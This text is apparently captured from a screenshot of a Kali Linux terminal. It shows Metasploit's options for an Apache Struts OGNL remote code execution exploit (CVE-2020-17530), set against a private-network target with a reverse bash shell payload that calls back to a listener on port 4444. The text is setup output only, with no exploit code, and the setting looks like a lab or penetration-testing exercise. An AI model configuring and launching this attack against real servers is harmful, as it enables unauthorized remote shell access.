 1 2 3 4
1:06
kali@kali: ~
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 29669 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all ad
dresses.
SRVPORT 8080 yes The local port to listen on.
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 192.168.142.255 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command